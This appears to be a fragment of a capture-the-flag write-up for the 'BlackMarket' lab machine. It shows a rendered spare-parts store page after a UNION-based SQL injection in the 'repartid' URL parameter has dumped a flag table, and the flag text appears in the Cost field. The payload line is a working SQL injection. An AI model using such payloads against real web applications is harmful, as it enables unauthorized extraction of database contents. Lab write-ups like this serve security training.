 repartid=-1' union select 1,2,3,group_concat(name,0x3a,information),5,6,7 from BlackMarket.flag-- -
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost : Flag:Find Jason Bourne Email access
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop